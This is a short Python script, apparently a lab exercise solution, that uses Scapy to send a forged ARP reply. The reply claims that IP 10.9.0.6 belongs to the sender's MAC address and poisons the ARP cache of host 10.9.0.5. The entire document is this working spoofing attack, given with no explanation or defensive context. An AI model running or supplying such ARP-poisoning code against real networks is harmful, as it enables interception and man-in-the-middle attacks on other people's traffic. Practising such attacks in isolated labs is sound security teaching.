 #!/usr/bin/env python3
from scapy.all import *
E = Ether(src='02:42:0a:09:00:69', dst='ff:ff:ff:ff:ff:ff')
A = ARP(psrc='10.9.0.6', pdst='10.9.0.5', hwsrc='02:42:0a:09:00:69', hwdst='02:42:0a:09:00:05')
A.op = 2 # 1 for ARP request; 2 for ARP reply
pkt = E/A
sendp(pkt)